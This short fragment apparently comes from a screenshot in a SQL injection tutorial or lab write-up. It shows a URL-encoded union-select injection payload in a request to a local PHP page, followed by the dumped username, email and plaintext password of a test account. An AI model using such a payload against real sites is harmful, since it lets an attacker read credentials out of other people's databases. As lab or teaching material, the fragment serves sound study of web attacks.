 Not secure 192.168.1.163/baca.php?id=-36%27+union+select+1,group_concat(%27Username:+%27,username,%27<br>Email:+%27,email,%27<br>Pas... B
Username: billy
Email: billy@billy.com
Password: billy
------
Author: 4 | Tanggal Terbit: 5
3